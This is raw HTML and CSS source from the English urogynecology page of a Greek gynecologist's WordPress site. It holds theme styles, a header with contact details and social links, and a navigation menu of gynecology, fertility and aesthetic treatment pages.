	--wd-header-el-font: "Noto Sans", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(10,74,127);
	--wd-alternative-color: rgb(31,126,158);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #c3935b;
	--btn-accented-bgcolor-hover: #A97F4F;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(30,115,190);
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(196,226,237);
	background-image: url(https://drkoufomichail.com/wp-content/uploads/2021/11/Screenshot-2021-11-18-135616.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}
.page .wd-page-content {
	background-color: #f4f4f4;
	background-image: url(https://drkoufomichail.com/wp-content/uploads/2021/11/Screenshot-2021-11-18-135616.png);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.single-product .wd-page-content {
	background-color: #F4F4F4;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(0,48,71);
}

@font-face {
	font-family: "M";
	font-weight: 400;
	font-style: normal;
}

			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://drkoufomichail.com/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1769428386' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_minify_concatenate_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular page-template-default page page-id-10577 wp-theme-woodmart wp-child-theme-woodmart-child wrapper-full-width  categories-accordion-on wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
					<div data-rocket-location-hash="1d2f525ce3ea968146219c11c5fd2e8a" class="wd-skip-links">
								<a href="#menu-main-en" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div data-rocket-location-hash="cac5a6d623ac7d282dcc5185b5772dc7" class="wd-page-wrapper website-wrapper">
									<header data-rocket-location-hash="e69fa51daebf3ede3cb770d584c7b5dc" class="whb-header whb-header_256659 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div data-rocket-location-hash="204580e74ddd733969730c489876d875" class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-kf72k8m5zlzuc60okj17"><strong>Phone: 210 644 0452</strong></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-g9s0lx44b49ac9r1ekfp"><p style="text-align: center;"><strong>Monday - Friday 17:00 - 21:00</strong></p></div>
</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-eb6x4tmh75wff7bi4efu color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/DrKoufomichail/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/dr.koufomichail/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCH8JaoAq2jBmut00J_eQDHQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/vasilios-koufomichail-bb716955/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://drkoufomichail.com/en/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture style="max-width: 380px;" loading="lazy">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2022/03/KoufLogoEng-01.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dr Koufomihail" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2022/03/KoufLogoEng-01.png"/><noscript><img src="https://drkoufomichail.com/wp-content/uploads/2022/03/KoufLogoEng-01.png" alt="Dr Koufomihail" loading="lazy"/></noscript>
</picture>
	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://drkoufomichail.com/en/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture style="max-width: 200px;" loading="lazy">
<source type="image/webp" srcset="https://drkoufomichail.com/wp-content/uploads/2022/03/KoufLogoEng-01.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dr Koufomihail" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2022/03/KoufLogoEng-01.png"/><noscript><img src="https://drkoufomichail.com/wp-content/uploads/2022/03/KoufLogoEng-01.png" alt="Dr Koufomihail" loading="lazy"/></noscript>
</picture>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-en" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-10659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10659 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://drkoufomichail.com/en/the-doctor/" class="woodmart-nav-link"><span class="nav-link-text">The Doctor</span></a></li>
<li id="menu-item-10661" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10661 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">I treat</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10662 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/en/laparoscopy-hysteroscopy/" class="woodmart-nav-link">Laparoscopy &#038; Hysteroscopy</a></li>
	<li id="menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10663 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/en/laparoscopic-hysterectomy/" class="woodmart-nav-link">Laparoscopic hysterectomy</a></li>
	<li id="menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10664 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/en/endometriosis/" class="woodmart-nav-link">Endometriosis</a></li>
	<li id="menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10665 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/en/fibroid-tumors/" class="woodmart-nav-link">Fibroid tumors</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10666 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/en/ovarian-cancer/" class="woodmart-nav-link">Ovarian cancer</a></li>
	<li id="menu-item-10667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10667 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/en/colpitis-yeast-infection/" class="woodmart-nav-link">Colpitis-yeast infection</a></li>
	<li id="menu-item-10668" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10577 current_page_item menu-item-10668 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/en/urogynecology/" class="woodmart-nav-link">Urogynecology</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10669 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">I wish to get pregnant</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10670 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/en/women-infertility/" class="woodmart-nav-link">Women infertility</a></li>
	<li id="menu-item-10671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10671 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/en/male-infertility/" class="woodmart-nav-link">Male infertility</a></li>
	<li id="menu-item-10672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10672 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/en/ivf/" class="woodmart-nav-link">IVF</a></li>
	<li id="menu-item-10673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10673 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/en/mini-ivf/" class="woodmart-nav-link">Μini IVF</a></li>
	<li id="menu-item-10674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10674 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/en/insemination/" class="woodmart-nav-link">Insemination</a></li>
	<li id="menu-item-10675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10675 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/en/ovulation-inducement/" class="woodmart-nav-link">Ovulation inducement</a></li>
	<li id="menu-item-10676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10676 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/en/fertility-preservation/" class="woodmart-nav-link">Fertility preservation</a></li>
	<li id="menu-item-10677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10677 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/en/cryopreservation-of-ova/" class="woodmart-nav-link">Cryopreservation of ova</a></li>
	<li id="menu-item-10678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10678 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/en/egg-donation/" class="woodmart-nav-link">Egg donation</a></li>
	<li id="menu-item-10679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10679 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/en/surrogate-motherhood/" class="woodmart-nav-link">Surrogate Motherhood</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10681 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">I choose aesthetic gynecology</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10682 item-level-1 wd-event-hover" ><a href="#" class="woodmart-nav-link">I am interested</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-10683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/en/aesthetic-of-the-sensitive-area/" class="woodmart-nav-link">Aesthetic of the sensitive area</a></li>
		<li id="menu-item-10684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10684 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/en/vaginal-dryness/" class="woodmart-nav-link">Vaginal dryness</a></li>
		<li id="menu-item-10685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10685 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/en/vaginal-flaccidity/" class="woodmart-nav-link">Vaginal flaccidity</a></li>
		<li id="menu-item-10686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10686 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/en/pain-during-sexual-intercourse/" class="woodmart-nav-link">Pain during sexual intercourse</a></li>
		<li id="menu-item-10687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10687 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/en/vaginal-bleeding-during-sexual-intercourse/" class="woodmart-nav-link">Vaginal bleeding during sexual intercourse</a></li>
	</ul>
</li>
	<li id="menu-item-10688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10688 item-level-1 wd-event-hover" ><a href="#" class="woodmart-nav-link">Available treatments</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-10689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10689 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/en/vaginal-rejuvenation/" class="woodmart-nav-link">Vaginal Rejuvenation</a></li>
		<li id="menu-item-10690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10690 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/en/vaginal-labia-plastic-surgery/" class="woodmart-nav-link">Vaginal labia plastic surgery</a></li>
		<li id="menu-item-10691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10691 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/en/vagina-rejuvenation-labiaplasty/" class="woodmart-nav-link">Vaginal Rejuvenation-Labiaplasty</a></li>
		<li id="menu-item-10692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10692 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/en/vagina-regeneration-vagina-rejuvenation-laser/" class="woodmart-nav-link">Vagina Regeneration-Vagina Rejuvenation Laser</a></li>
		<li id="menu-item-10693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10693 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/en/bleaching-of-the-sensitive-areas/" class="woodmart-nav-link">Bleaching of the sensitive areas</a></li>
		<li id="menu-item-10694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10694 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/en/strengthening-the-g-point/" class="woodmart-nav-link">Strengthening the G point</a></li>
		<li id="menu-item-10695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10695 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/en/perineum-plastic-surgery/" class="woodmart-nav-link">Perineum plastic surgery</a></li>
		<li id="menu-item-10696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10696 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/en/clitoris-plastic-surgery/" class="woodmart-nav-link">Clitoris plastic surgery</a></li>
		<li id="menu-item-10697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10697 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/en/reconstructing-virgin-hymen/" class="woodmart-nav-link">Reconstructing virgin hymen</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10842 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://drkoufomichail.com/en/i-am-being-informed/" class="woodmart-nav-link"><span class="nav-link-text">I am being informed</span></a></li>
<li id="menu-item-10698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10698 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://drkoufomichail.com/en/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-wpml-ls-78-el" class="menu-item wpml-ls-slot-78 wpml-ls-item wpml-ls-item-el wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-78-el item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Switch to Gr(Gr)" href="https://drkoufomichail.com/antimetopizo/ourogynaikologia/" aria-label="Switch to Gr(Gr)" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            
            
    data-lazy-src="https://drkoufomichail.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://drkoufomichail.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt=""
            
            
    /></noscript><span class="wpml-ls-native" lang="el">Gr</span></span></a></li>
</ul></nav>
</div>
